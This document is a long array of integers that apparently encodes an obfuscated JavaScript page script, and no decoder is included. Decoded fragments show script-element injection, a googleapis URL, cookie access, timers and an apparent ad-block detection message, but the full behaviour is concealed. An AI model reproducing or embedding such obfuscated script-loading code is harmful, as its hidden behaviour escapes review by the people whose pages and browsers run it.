1,64,13,10,75,23,11,64,76,10,64,81,91,64,51,64,13,10,88,41,31,23,11,1,4,10,41,44,48,31,1,75,2,13,64,11,11,2,11,71,1,31,48,31,1,75,31,11,23,71,41,90,90,4,76,39,64,76,40,46,75,39,2,2,39,91,64,31,83,13,40,1,23,76,10,1,2,13,75,23,2,51,90,4,76,39,64,76,40,90,43,31,90,76,40,31,55,83,39,2,2,39,91,64,75,43,31,41,48,40,2,23,86,51,64,13,10,75,55,2,40,83,75,76,4,4,64,13,40,66,84,1,91,40,88,31,1,44,48,24,76,11,74,31,1,71,40,2,23,86,51,64,13,10,75,23,11,64,76,10,64,81,91,64,51,64,13,10,88,41,1,51,39,41,44,48,31,1,75,2,13,91,2,76,40,71,1,31,48,31,1,75,31,11,23,71,87,84,10,10,4,31,17,90,90,6,6,6,75,39,2,2,39,91,64,76,4,1,31,75,23,2,51,90,39,64,13,64,11,76,10,64,12,46,30,79,87,48,24,76,11,74,31,1,71,40,2,23,86,51,64,13,10,75,23,11,64,76,10,64,81,91,64,51,64,13,10,88,41,31,23,11,1,4,10,41,44,48,31,1,75,2,13,64,11,11,2,11,71,1,31,48,31,1,75,2,13,91,2,76,40,71,18,86,13,23,10,1,2,13,88,12,31,1,44,19,1,18,88,10,83,4,64,2,18,88,12,12,76,44,71,71,87,86,13,40,64,18,1,13,64,40,87,44,19,11,64,10,86,11,13,74,1,31,88,12,31,1,44,48,70,70,48,31,1,75,31,11,23,71,41,90,90,41,45,72,40,13,75,76,10,12,40,2,45,41,90,41,45,72,40,13,75,76,10,12,43,31,48,40,2,23,86,51,64,13,10,75,55,2,40,83,75,76,4,4,64,13,40,66,84,1,91,40,88,31,1,44,48,70,70,88,44,57,11,23,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,76,44,19,11,64,10,86,11,13,74,76,32,33,76,10,84,75,18,91,2,2,11,88,33,76,10,84,75,11,76,13,40,2,51,88,44,3,76,75,91,64,13,39,10,84,44,67,48,70,70,88,44,57,11,73,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,44,19,24,76,11,74,31,76,71,32,67,48,24,76,11,74,6,23,71,33,76,10,84,75,18,91,2,2,11,88,33,76,10,84,75,11,76,13,40,2,51,88,44,3,21,46,45,21,44,48,18,2,11,88,24,76,11,74,1,71,30,48,1,82,6,23,48,1,45,45,44,19,31,76,32,1,67,71,72,40,13,75,11,31,88,32,21,57,21,20,67,44,48,31,76,32,1,67,71,31,76,32,1,67,75,23,84,76,11,62,10,88,30,44,75,10,2,14,4,4,64,11,66,76,31,64,88,44,45,31,76,32,1,67,75,31,86,55,31,10,11,88,21,44,48,70,48,11,64,10,86,11,13,74,31,76,75,43,2,1,13,88,87,89,87,44,48,70,70,88,44,57,11,31,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,76,44,19,24,76,11,74,11,71,41,41,57,23,71,41,76,55,23,40,64,18,39,84,1,43,68,91,13,2,4,73,11,31,10,86,6,30,21,46,20,79,50,80,27,63,69,41,48,24,76,11,74,91,71,50,57,84,71,21,46,48,1,18,88,76,78,71,86,13,40,64,18,1,13,64,40,44,19,1,18,88,76,75,91,64,13,39,10,84,54,71,21,44,19,24,76,11,74,91,71,4,76,11,31,64,65,13,10,88,76,32,30,67,44,57,84,71,4,76,11,31,64,65,13,10,88,76,32,30,67,44,48,70,1,18,88,76,75,91,64,13,39,10,84,54,71,46,44,19,24,76,11,74,84,71,4,76,11,31,64,65,13,10,88,76,32,21,67,44,48,70,1,18,88,76,75,91,64,13,39,10,84,71,71,20,44,19,23,71,76,32,46,67,48,70,70,24,76,11,74,91,64,71,33,76,10,84,75,18,91,2,2,11,88,33,76,10,84,75,11,76,13,40,2,51,88,44,3,88,84,89,91,45,21,44,44,45,91,48,18,2,11,88,1,71,30,48,1,82,91,64,48,1,45,45,44,11,45,71,23,75,23,84,76,11,62,10,88,33,76,10,84,75,18,91,2,2,11,88,33,76,10,84,75,11,76,13,40,2,51,88,44,3,23,75,91,64,13,39,10,84,44,44,48,11,64,10,86,11,13,74,11,48,70,70,88,44,57,4,76,40,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,24,57,76,44,19,24,71,92,10,11,1,13,39,88,24,44,48,1,18,88,76,78,71,86,13,40,64,18,1,13,64,40,44,19,91,71,4,76,11,31,64,65,13,10,88,76,32,30,67,44,48,24,71,88,13,64,6,74,62,11,11,76,83,88,91,44,75,43,2,1,13,88,87,30,87,44,45,24,44,75,31,91,1,23,64,88,89,91,44,48,70,11,64,10,86,11,13,74,24,48,70,70,88,44,57,86,11,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,86,57,24,44,19,24,76,11,74,11,15,71,90,61,32,32,76,89,72,62,89,16,30,89,69,17,57,89,67,45,61,67,90,39,48,24,76,11,74,11,71,86,75,51,76,10,23,84,88,11,15,44,48,1,18,88,11,78,71,13,86,91,91,44,19,18,2,11,88,24,76,11,74,1,71,30,48,1,82,11,75,91,64,13,39,10,84,48,1,45,45,44,19,24,76,11,74,13,71,11,32,1,67,75,11,64,4,91,76,23,64,88,87,32,87,57,87,87,44,75,11,64,4,91,76,23,64,88,87,67,87,57,87,87,44,48,24,76,11,74,10,71,13,75,31,4,91,1,10,88,87,17,87,44,48,24,76,11,74,68,64,83,71,10,32,30,67,48,24,76,11,74,76,11,39,31,71,10,32,21,67,48,1,18,88,76,11,39,31,78,71,86,13,40,64,18,1,13,64,40,44,76,11,39,31,71,76,11,39,31,75,31,4,91,1,10,88,87,57,87,44,48,24,76,11,74,24,76,91,86,64,71,11,32,1,67,48,1,18,88,68,64,83,71,71,87,11,87,44,24,76,11,74,24,76,91,86,64,71,72,40,13,75,11,31,88,76,11,39,31,44,48,1,18,88,68,64,83,71,71,87,23,87,44,24,76,11,74,24,76,91,86,64,71,72,40,13,75,11,23,88,76,11,39,31,44,48,1,18,88,68,64,83,71,71,87,73,87,44,24,76,11,74,24,76,91,86,64,71,72,40,13,75,11,73,88,44,48,1,18,88,68,64,83,71,71,87,1,87,44,24,76,11,74,24,76,91,86,64,71,72,40,13,75,4,76,40,88,24,32,87,1,87,67,57,76,11,39,31,44,48,1,18,88,68,64,83,71,71,87,4,87,44,24,76,11,74,24,76,91,86,64,71,72,40,13,75,4,76,40,88,24,32,87,4,87,67,57,76,11,39,31,44,48,1,18,88,68,64,83,71,71,87,39,87,44,24,76,11,74,24,76,91,86,64,71,72,40,13,75,4,76,40,88,24,32,87,39,87,67,57,76,11,39,31,44,48,1,18,88,68,64,83,71,71,87,6,87,44,24,76,11,74,24,76,91,86,64,71,72,40,13,75,4,76,40,88,24,32,87,6,87,67,57,76,11,39,31,44,48,86,71,86,75,11,64,4,91,76,23,64,88,11,32,1,67,57,24,76,91,86,64,44,48,70,70,11,64,10,86,11,13,74,86,48,70,70,88,44,57,18,23,17,18,86,13,23,10,1,2,13,88,44,19,1,18,88,72,40,13,75,23,18,44,19,24,76,11,74,64,31,71,40,2,23,86,51,64,13,10,75,73,86,64,11,83,92,64,91,64,23,10,2,11,62,91,91,88,41,1,51,39,32,31,11,23,3,71,87,6,4,41,45,41,64,13,39,1,13,64,41,45,41,75,13,64,10,41,45,41,40,13,76,41,45,41,89,41,45,41,23,40,13,41,45,41,75,23,2,51,87,67,41,44,48,18,2,11,88,24,76,11,74,15,71,30,48,15,82,64,31,75,91,64,13,39,10,84,48,15,45,45,44,19,64,31,32,15,67,75,2,86,10,64,11,28,22,33,5,71,64,31,32,15,67,75,2,86,10,64,11,28,22,33,5,75,11,64,4,91,76,23,64,88,90,32,76,89,72,30,89,69,67,45,61,75,6,4,64,13,39,1,13,64,61,75,13,64,10,88,93,17,44,40,13,76,89,88,93,17,44,23,40,13,61,75,23,2,51,90,39,1,57,6,1,13,40,2,6,75,91,2,23,76,10,1,2,13,75,84,2,31,10,13,76,51,64,44,75,11,64,4,91,76,23,64,88,87,40,1,31,4,91,76,83,17,74,13,2,13,64,74,78,1,51,4,2,11,10,76,13,10,48,87,57,87,87,44,48,70,70,70,57,51,18,17,18,86,13,23,10,1,2,13,88,44,19,70,57,18,17,18,86,13,23,10,1,2,13,88,18,91,44,19,18,2,11,88,24,76,11,74,83,71,30,48,83,82,18,91,75,91,64,13,39,10,84,48,83,45,45,44,19,24,76,11,74,68,71,18,91,32,83,67,48,24,76,11,74,64,31,71,40,2,23,86,51,64,13,10,75,73,86,64,11,83,92,64,91,64,23,10,2,11,62,91,91,88,68,32,87,4,76,10,10,64,11,13,87,67,44,48,18,2,11,88,24,76,11,74,15,71,30,48,15,82,64,31,75,91,64,13,39,10,84,48,15,45,45,44,19,1,18,88,68,32,87,76,23,10,1,2,13,87,67,71,71,87,1,13,43,64,23,10,87,44,19,1,18,88,68,32,87,4,2,31,1,10,1,2,13,87,67,71,71,87,55,64,18,2,11,64,87,44,19,24,76,11,74,13,71,40,2,23,86,51,64,13,10,75,23,11,64,76,10,64,81,91,64,51,64,13,10,88,41,40,1,24,41,44,48,13,75,1,13,13,64,11,28,22,33,5,71,68,32,87,13,64,6,28,10,51,91,87,67,48,64,31,32,15,67,75,4,76,11,64,13,10,25,2,40,64,75,1,13,31,64,11,10,58,64,18,2,11,64,88,13,57,64,31,32,15,67,44,48,13,75,2,86,10,64,11,28,22,33,5,71,13,75,1,13,13,64,11,28,22,33,5,48,70,64,91,31,64,74,1,18,88,68,32,87,4,2,31,1,10,1,2,13,87,67,71,71,87,76,18,10,64,11,87,44,19,24,76,11,74,13,71,40,2,23,86,51,64,13,10,75,23,11,64,76,10,64,81,91,64,51,64,13,10,88,41,40,1,24,41,44,48,13,75,1,13,13,64,11,28,22,33,5,71,68,32,87,13,64,6,28,10,51,91,87,67,48,64,31,32,15,67,75,4,76,11,64,13,10,25,2,40,64,75,1,13,31,64,11,10,58,64,18,2,11,64,88,13,57,64,31,32,15,67,75,13,64,15,10,92,1,55,91,1,13,39,44,48,13,75,2,86,10,64,11,28,22,33,5,71,13,75,1,13,13,64,11,28,22,33,5,48,70,70,70,70,72,40,13,75,76,10,12,18,71,87,40,11,76,6,87,48,70,57,91,76,10,64,11,17,18,86,13,23,10,1,2,13,88,44,19,24,76,11,74,64,24,64,13,10,5,1,31,10,64,13,64,11,92,86,4,4,2,11,10,64,40,71,6,1,13,40,2,6,75,76,40,40,81,24,64,13,10,5,1,31,10,64,13,64,11,48,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,2,44,19,24,76,11,74,2,55,43,71,72,40,13,75,73,88,2,75,4,76,11,64,13,10,57,40,2,23,86,51,64,13,10,75,55,2,40,83,44,32,30,67,48,1,18,88,2,55,43,71,71,86,13,40,64,18,1,13,64,40,44,19,11,64,10,86,11,13,74,18,76,91,31,64,48,70,72,40,13,75,31,23,76,13,88,2,44,48,1,18,88,64,24,64,13,10,5,1,31,10,64,13,64,11,92,86,4,4,2,11,10,64,40,44,19,2,55,43,75,76,40,40,81,24,64,13,10,5,1,31,10,64,13,64,11,88,87,49,29,33,25,2,40,64,65,13,31,64,11,10,64,40,87,57,72,40,13,75,31,23,76,13,57,18,76,91,31,64,44,48,70,64,91,31,64,19,6,1,13,40,2,6,75,31,64,10,22,1,51,64,2,86,10,88,18,86,13,23,10,1,2,13,88,44,19,72,40,13,75,91,76,10,64,11,88,2,44,48,70,57,50,30,30,44,48,70,70,70,88,44,57,31,23,76,13,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,2,44,19,24,76,11,74,76,71,72,40,13,75,73,88,2,75,23,84,1,91,40,57,72,40,13,75,73,88,2,75,4,76,11,64,13,10,44,32,30,67,57,40,2,23,86,51,64,13,10,75,55,2,40,83,44,48,18,2,11,88,24,76,11,74,4,71,30,48,4,82,76,75,91,64,13,39,10,84,48,4,45,45,44,19,1,18,88,72,40,13,75,23,91,32,4,67,71,71,86,13,40,64,18,1,13,64,40,44,19,72,40,13,75,23,91,32,4,67,71,76,32,4,67,48,72,40,13,75,13,2,6,88,72,40,13,75,86,11,88,72,40,13,75,86,44,57,76,32,4,67,44,48,70,70,70,70,88,44,57,13,2,6,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,86,11,91,57,4,76,11,64,13,10,44,19,1,18,88,72,40,13,75,86,23,78,71,18,76,91,31,64,44,19,72,40,13,75,23,2,91,91,64,23,10,1,2,13,88,72,40,13,75,86,23,57,4,76,11,64,13,10,44,48,72,40,13,75,86,23,71,18,76,91,31,64,48,11,64,10,86,11,13,48,70,24,76,11,74,1,71,40,2,23,86,51,64,13,10,75,23,11,64,76,10,64,81,91,64,51,64,13,10,88,41,1,51,39,41,44,48,1,75,23,11,2,31,31,29,11,1,39,1,13,71,41,62,13,2,13,83,51,2,86,31,41,48,1,75,2,13,91,2,76,40,71,18,86,13,23,10,1,2,13,88,44,19,72,40,13,75,23,45,45,48,24,76,11,74,23,71,40,2,23,86,51,64,13,10,75,23,11,64,76,10,64,81,91,64,51,64,13,10,88,41,23,76,13,24,76,31,41,44,48,24,76,11,74,10,71,23,75,39,64,10,66,2,13,10,64,15,10,88,41,46,40,41,44,48,24,76,11,74,6,71,1,75,6,1,40,10,84,48,24,76,11,74,84,71,1,75,84,64,1,39,84,10,48,24,76,11,74,51,71,87,18,11,2,51,66,84,76,11,66,2,40,64,87,48,23,75,31,10,83,91,64,75,6,1,40,10,84,71,23,75,6,1,40,10,84,71,6,48,23,75,31,10,83,91,64,75,84,64,1,39,84,10,71,23,75,84,64,1,39,84,10,71,84,48,10,75,39,91,2,55,76,91,62,91,4,84,76,71,21,75,30,48,10,75,39,91,2,55,76,91,66,2,51,4,2,31,1,10,64,29,4,64,11,76,10,1,2,13,71,87,23,2,4,83,87,48,10,32,72,40,13,75,76,10,12,18,45,72,40,13,75,76,10,12,1,67,88,1,57,30,57,30,44,48,24,76,11,74,55,71,72,40,13,75,4,46,79,88,10,32,72,40,13,75,51,88,44,67,88,30,57,30,57,6,57,84,44,75,40,76,10,76,44,48,24,76,11,74,31,71,41,41,48,24,76,11,74,24,71,32,41,74,41,57,41,78,41,57,41,61,41,41,57,41,56,41,57,41,52,41,57,41,42,41,57,41,0,41,57,41,87,41,57,41,88,41,57,41,44,41,57,41,3,41,57,41,45,41,57,41,57,41,57,41,89,41,57,41,75,41,57,41,90,41,57,41,30,41,57,41,21,41,57,41,46,41,57,41,20,41,57,41,79,41,57,41,50,41,57,41,80,41,57,41,27,41,57,41,63,41,57,41,69,41,57,41,17,41,57,41,48,41,57,41,82,41,57,41,71,41,57,41,54,41,57,41,93,41,57,41,53,41,57,41,62,41,57,41,58,41,57,41,66,41,57,41,49,41,57,41,81,41,57,41,37,41,57,41,60,41,57,41,28,41,57,41,65,41,57,41,35,41,57,41,34,41,57,41,5,41,57,41,33,41,57,41,25,41,57,41,29,41,57,41,47,41,57,41,9,41,57,41,59,41,57,41,92,41,57,41,22,41,57,41,14,41,57,41,8,41,57,41,26,41,57,41,38,41,57,41,85,41,57,41,16,41,57,41,32,41,57,41,61,61,41,57,41,67,41,57,41,36,41,57,41,12,41,57,41,7,41,57,41,76,41,57,41,55,41,57,41,23,41,57,41,40,41,57,41,64,41,57,41,18,41,57,41,39,41,57,41,84,41,57,41,1,41,57,41,43,41,57,41,68,41,57,41,91,41,57,41,51,41,57,41,13,41,57,41,2,41,57,41,4,41,57,41,73,41,57,41,11,41,57,41,31,41,57,41,10,41,57,41,86,41,57,41,24,41,57,41,6,41,57,41,15,41,57,41,83,41,57,41,72,41,57,41,19,41,57,41,77,41,57,41,70,41,67,48,18,2,11,88,24,76,11,74,15,71,30,48,15,82,55,75,91,64,13,39,10,84,48,15,45,45,44,1,18,88,55,32,15,67,44,31,45,71,24,32,88,55,32,15,67,89,20,46,44,67,48,24,76,11,74,10,71,72,40,13,75,11,31,88,44,48,31,71,31,75,11,64,4,91,76,23,64,88,87,41,86,13,1,10,12,91,1,31,10,41,87,57,87,41,86,13,1,10,12,91,1,31,10,12,87,45,10,45,87,41,87,44,48,31,71,31,75,11,64,4,91,76,23,64,88,87,41,2,55,31,64,11,24,64,41,87,57,87,41,2,55,31,64,11,24,64,12,87,45,10,45,87,41,87,44,48,24,76,11,74,86,23,91,71,35,92,29,25,75,4,76,11,31,64,88,31,44,48,1,18,88,86,23,91,71,71,71,10,11,86,64,44,19,86,23,91,71,64,24,76,91,88,41,88,41,45,31,45,41,44,41,44,48,70,86,23,91,75,86,13,1,10,12,91,1,31,10,71,86,23,91,32,87,86,13,1,10,12,91,1,31,10,12,87,45,10,67,48,86,23,91,75,2,55,31,64,11,24,64,71,86,23,91,32,87,2,55,31,64,11,24,64,12,87,45,10,67,48,72,40,13,75,31,24,88,86,23,91,44,48,1,18,88,72,40,13,75,23,71,71,21,0,0,86,23,91,75,2,55,31,64,11,24,64,75,64,13,76,55,91,64,40,71,71,21,44,19,72,40,13,75,86,23,71,86,23,91,48,72,40,13,75,91,76,10,64,11,88,86,23,91,75,2,55,31,64,11,24,64,44,48,70,64,91,31,64,19,72,40,13,75,23,2,91,91,64,23,10,1,2,13,88,86,23,91,57,4,76,11,64,13,10,44,48,70,70,48,1,75,2,13,64,11,11,2,11,71,18,86,13,23,10,1,2,13,88,44,19,1,18,88,1,75,31,11,23,71,71,91,2,23,76,10,1,2,13,75,4,11,2,10,2,23,2,91,45,86,11,91,44,19,1,75,31,11,23,71,72,40,13,75,86,11,88,72,40,13,75,83,44,48,11,64,10,86,11,13,48,70,24,76,11,74,31,71,72,40,13,75,24,31,88,44,48,1,18,88,31,44,19,24,76,11,74,10,71,72,40,13,75,11,31,88,44,48,31,71,31,75,11,64,4,91,76,23,64,88,87,41,86,13,1,10,12,91,1,31,10,41,87,57,87,41,86,13,1,10,12,91,1,31,10,12,87,45,10,45,87,41,87,44,48,31,71,31,75,11,64,4,91,76,23,64,88,87,41,2,55,31,64,11,24,64,41,87,57,87,41,2,55,31,64,11,24,64,12,87,45,10,45,87,41,87,44,48,24,76,11,74,86,23,91,71,35,92,29,25,75,4,76,11,31,64,88,31,44,48,1,18,88,86,23,91,71,71,71,10,11,86,64,44,19,86,23,91,71,64,24,76,91,88,41,88,41,45,31,45,41,44,41,44,48,70,86,23,91,75,86,13,1,10,12,91,1,31,10,71,86,23,91,32,87,86,13,1,10,12,91,1,31,10,12,87,45,10,67,48,86,23,91,75,2,55,31,64,11,24,64,71,86,23,91,32,87,2,55,31,64,11,24,64,12,87,45,10,67,48,72,40,13,75,23,2,91,91,64,23,10,1,2,13,88,86,23,91,57,4,76,11,64,13,10,44,48,70,70,48,1,75,31,11,23,71,86,11,91,48,70,70,88,44,57,4,46,79,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,55,44,19,24,76,11,74,31,71,32,67,48,18,2,11,88,24,76,11,74,1,71,30,48,1,82,55,75,91,64,13,39,10,84,48,1,45,71,79,44,19,1,18,88,55,32,1,45,30,67,54,30,44,31,75,4,86,31,84,88,55,32,1,45,30,67,44,48,1,18,88,55,32,1,45,21,67,54,30,44,31,75,4,86,31,84,88,55,32,1,45,21,67,44,48,1,18,88,55,32,1,45,46,67,54,30,44,31,75,4,86,31,84,88,55,32,1,45,46,67,44,48,70,11,64,10,86,11,13,74,31,48,70,70,88,44,57,31,24,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,40,44,19,10,11,83,19,91,2,23,76,91,92,10,2,11,76,39,64,75,31,64,10,65,10,64,51,88,72,40,13,75,76,10,12,1,55,57,35,92,29,25,75,31,10,11,1,13,39,1,18,83,88,40,44,44,48,70,23,76,10,23,84,88,64,44,19,70,70,70,88,44,57,24,31,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,44,19,10,11,83,19,11,64,10,86,11,13,74,91,2,23,76,91,92,10,2,11,76,39,64,75,39,64,10,65,10,64,51,88,72,40,13,75,76,10,12,1,55,44,48,70,23,76,10,23,84,88,64,44,19,11,64,10,86,11,13,74,18,76,91,31,64,48,70,70,70,88,44,57,1,31,12,10,64,31,10,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,44,19,1,18,88,6,1,13,40,2,6,75,91,2,23,76,10,1,2,13,75,84,76,31,84,75,31,64,76,11,23,84,88,41,12,12,83,10,64,31,10,41,44,54,89,21,44,10,64,31,10,71,10,11,86,64,48,64,91,31,64,74,10,64,31,10,71,18,76,91,31,64,48,11,64,10,86,11,13,74,10,64,31,10,48,70,70,88,44,57,76,23,31,31,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,23,31,31,44,19,24,76,11,74,84,71,40,2,23,86,51,64,13,10,75,73,86,64,11,83,92,64,91,64,23,10,2,11,62,91,91,88,87,55,2,40,83,87,44,32,30,67,57,31,71,40,2,23,86,51,64,13,10,75,23,11,64,76,10,64,81,91,64,51,64,13,10,88,87,31,10,83,91,64,87,44,48,31,75,31,64,10,62,10,10,11,1,55,86,10,64,88,41,10,83,4,64,41,57,41,10,64,15,10,90,23,31,31,41,44,48,1,18,88,31,75,31,10,83,91,64,92,84,64,64,10,44,31,75,31,10,83,91,64,92,84,64,64,10,75,23,31,31,22,64,15,10,71,23,31,31,48,64,91,31,64,74,31,75,1,13,13,64,11,28,22,33,5,71,23,31,31,48,11,64,10,86,11,13,74,84,75,76,4,4,64,13,40,66,84,1,91,40,88,31,44,48,70,70,88,44,57,39,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,44,19,24,76,11,74,6,71,6,1,13,40,2,6,75,1,13,13,64,11,26,1,40,10,84,48,24,76,11,74,11,71,50,48,1,18,88,6,82,71,79,27,69,44,11,71,21,48,1,18,88,6,82,71,27,80,27,44,11,71,46,48,1,18,88,6,82,71,21,30,46,20,44,11,71,20,48,1,18,88,6,82,71,21,79,20,69,44,11,71,79,48,11,64,10,86,11,13,74,11,48,70,70,88,44,57,51,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,72,40,13,75,76,10,12,39,45,72,40,13,75,76,10,12,1,45,72,40,13,75,76,10,12,40,48,70,70,88,44,57,23,2,91,91,64,23,10,1,2,13,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,86,23,91,57,4,76,11,64,13,10,44,19,24,76,11,74,2,71,19,1,13,1,10,17,18,86,13,23,10,1,2,13,88,44,19,1,18,88,72,40,13,75,23,31,31,71,71,18,76,91,31,64,44,19,72,40,13,75,23,31,31,71,72,40,13,75,76,23,31,31,88,86,23,91,75,23,31,31,12,23,2,51,51,2,13,44,48,70,18,2,11,88,24,76,11,74,1,71,30,48,1,82,86,23,91,75,86,13,1,10,12,91,1,31,10,75,91,64,13,39,10,84,48,1,45,45,44,19,2,75,86,13,1,10,88,86,23,91,75,86,13,1,10,12,91,1,31,10,32,1,67,57,4,76,11,64,13,10,44,48,70,70,57,86,13,1,10,17,18,86,13,23,10,1,2,13,88,86,57,4,76,11,64,13,10,44,19,18,2,11,88,1,71,30,48,1,82,86,75,64,15,23,91,86,40,64,12,86,11,91,12,91,1,31,10,75,91,64,13,39,10,84,48,1,45,45,44,19,24,76,11,74,64,86,71,13,64,6,74,59,64,39,81,15,4,88,86,75,64,15,23,91,86,40,64,12,86,11,91,12,91,1,31,10,32,1,67,44,48,1,18,88,6,1,13,40,2,6,75,91,2,23,76,10,1,2,13,75,4,76,10,84,13,76,51,64,75,51,76,10,23,84,88,64,86,44,44,11,64,10,86,11,13,48,70,1,18,88,86,75,10,76,11,39,64,10,12,31,64,91,64,23,10,2,11,78,71,86,13,40,64,18,1,13,64,40,0,0,86,75,10,76,11,39,64,10,12,31,64,91,64,23,10,2,11,78,71,41,41,44,19,24,76,11,74,10,31,71,86,75,10,76,11,39,64,10,12,31,64,91,64,23,10,2,11,57,10,76,71,86,75,10,76,11,39,64,10,12,76,4,4,11,2,76,23,84,57,23,31,71,86,75,23,2,13,10,76,1,13,64,11,12,31,10,83,91,64,48,70,64,91,31,64,74,1,18,88,72,40,13,75,1,31,12,10,64,31,10,88,44,0,0,86,75,10,76,11,39,64,10,12,31,64,91,64,23,10,2,11,12,10,64,31,10,78,71,86,13,40,64,18,1,13,64,40,0,0,86,75,10,76,11,39,64,10,12,31,64,91,64,23,10,2,11,12,10,64,31,10,78,71,41,41,44,19,24,76,11,74,10,31,71,86,75,10,76,11,39,64,10,12,31,64,91,64,23,10,2,11,12,10,64,31,10,57,10,76,71,86,75,10,76,11,39,64,10,12,76,4,4,11,2,76,23,84,12,10,64,31,10,57,23,31,71,86,75,23,2,13,10,76,1,13,64,11,12,31,10,83,91,64,12,10,64,31,10,48,70,64,91,31,64,74,11,64,10,86,11,13,48,86,75,23,31,31,12,31,4,64,23,1,18,1,23,45,71,41,75,41,45,86,75,6,1,40,39,64,10,12,23,91,76,31,31,45,41,74,19,41,45,86,75,23,2,13,10,76,1,13,64,11,12,31,10,83,91,64,45,41,70,41,48,24,76,11,74,10,71,72,40,13,75,73,88,10,31,57,4,76,11,64,13,10,44,48,1,18,88,10,75,91,64,13,39,10,84,82,21,44,11,64,10,86,11,13,48,10,71,10,32,30,67,48,72,40,13,75,23,31,31,32,87,10,64,15,10,87,45,87,66,2,13,10,64,13,10,87,67,45,71,86,75,23,31,31,12,31,4,64,23,1,18,1,23,48,1,18,88,10,76,71,71,41,55,64,18,2,11,64,41,44,19,24,76,11,74,13,71,40,2,23,86,51,64,13,10,75,23,11,64,76,10,64,81,91,64,51,64,13,10,88,41,40,1,24,41,44,48,13,75,1,13,13,64,11,28,22,33,5,71,86,75,84,10,51,91,48,10,75,4,76,11,64,13,10,25,2,40,64,75,1,13,31,64,11,10,58,64,18,2,11,64,88,13,57,10,44,48,13,75,2,86,10,64,11,28,22,33,5,71,13,75,1,13,13,64,11,28,22,33,5,48,70,64,91,31,64,74,1,18,88,10,76,71,71,41,76,18,10,64,11,41,44,19,24,76,11,74,13,71,40,2,23,86,51,64,13,10,75,23,11,64,76,10,64,81,91,64,51,64,13,10,88,41,40,1,24,41,44,48,13,75,1,13,13,64,11,28,22,33,5,71,86,75,84,10,51,91,48,10,75,4,76,11,64,13,10,25,2,40,64,75,1,13,31,64,11,10,58,64,18,2,11,64,88,13,57,10,75,13,64,15,10,92,1,55,91,1,13,39,44,48,13,75,2,86,10,64,11,28,22,33,5,71,13,75,1,13,13,64,11,28,22,33,5,48,70,64,91,31,64,74,1,18,88,10,76,71,71,41,76,4,4,64,13,40,41,44,10,75,1,13,13,64,11,28,22,33,5,71,10,75,1,13,13,64,11,28,22,33,5,45,86,75,84,10,51,91,48,64,91,31,64,74,1,18,88,10,76,71,71,41,4,11,64,4,64,13,40,41,44,10,75,1,13,13,64,11,28,22,33,5,71,86,75,84,10,51,91,45,10,75,1,13,13,64,11,28,22,33,5,48,64,91,31,64,74,1,18,88,10,76,71,71,41,18,1,91,91,41,44,10,75,1,13,13,64,11,28,22,33,5,71,86,75,84,10,51,91,48,64,91,31,64,74,11,64,10,86,11,13,48,86,75,86,13,1,10,71,72,40,13,75,73,88,41,75,41,45,86,75,6,1,40,39,64,10,12,23,91,76,31,31,57,40,2,23,86,51,64,13,10,75,55,2,40,83,44,32,30,67,48,88,18,86,13,23,10,1,2,13,74,6,76,1,10,88,10,6,44,19,1,18,88,10,6,71,71,86,13,40,64,18,1,13,64,40,44,24,76,11,74,10,6,71,30,48,64,91,31,64,74,1,18,88,10,6,54,21,30,44,11,64,10,86,11,13,48,1,18,88,10,6,54,30,0,0,2,75,11,1,39,88,86,44,71,71,10,11,86,64,44,11,64,10,86,11,13,48,6,1,13,40,2,6,75,31,64,10,22,1,51,64,2,86,10,88,18,86,13,23,10,1,2,13,88,44,19,6,76,1,10,88,10,6,45,21,44,48,70,57,21,30,30,44,48,70,44,88,44,48,6,1,13,40,2,6,75,76,40,40,81,24,64,13,10,5,1,31,10,64,13,64,11,88,41,11,64,31,1,72,64,41,57,18,86,13,23,10,1,2,13,88,44,19,2,75,11,1,39,88,86,44,48,70,44,48,2,75,11,1,39,88,86,44,48,70,57,11,1,39,17,18,86,13,23,10,1,2,13,88,86,44,19,64,71,72,40,13,75,73,88,41,75,41,45,86,75,6,1,40,39,64,10,12,23,91,76,31,31,45,41,74,75,41,45,86,75,1,51,39,12,23,91,76,31,31,57,40,2,23,86,51,64,13,10,75,55,2,40,83,44,48,24,76,11,74,51,71,40,2,23,86,51,64,13,10,75,55,2,40,83,75,73,86,64,11,83,92,64,91,64,23,10,2,11,62,91,91,88,41,75,41,45,86,75,6,1,40,39,64,10,12,23,91,76,31,31,45,41,74,32,31,10,83,91,64,71,87,40,1,31,4,91,76,83,17,74,13,2,13,64,74,78,1,51,4,2,11,10,76,13,10,48,87,67,41,44,75,91,64,13,39,10,84,48,1,18,88,51,54,30,44,19,40,2,23,86,51,64,13,10,75,55,2,40,83,75,1,13,13,64,11,28,22,33,5,71,41,62,40,55,91,2,23,68,74,81,11,11,2,11,75,41,48,6,1,13,40,2,6,75,31,64,10,22,1,51,64,2,86,10,88,18,86,13,23,10,1,2,13,88,44,19,6,1,13,40,2,6,75,76,91,64,11,10,88,87,62,40,55,91,2,23,68,74,64,15,10,64,13,31,1,2,